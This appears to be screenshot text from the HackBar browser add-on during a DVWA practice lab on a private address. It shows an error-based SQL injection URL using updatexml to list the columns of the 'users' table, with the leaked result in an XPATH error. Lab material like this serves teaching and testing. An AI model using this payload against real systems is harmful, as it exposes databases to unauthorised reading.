 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://192.168.31.130/dvwa-master/vulnerabilities/sqli/?id=1' and updatexml(1,concat(0x5c, (select group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users')),3)-- -&Submit=Submit#
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services▾ [No information available]
XPATH syntax error: '\user_id,first_name,last_name,us'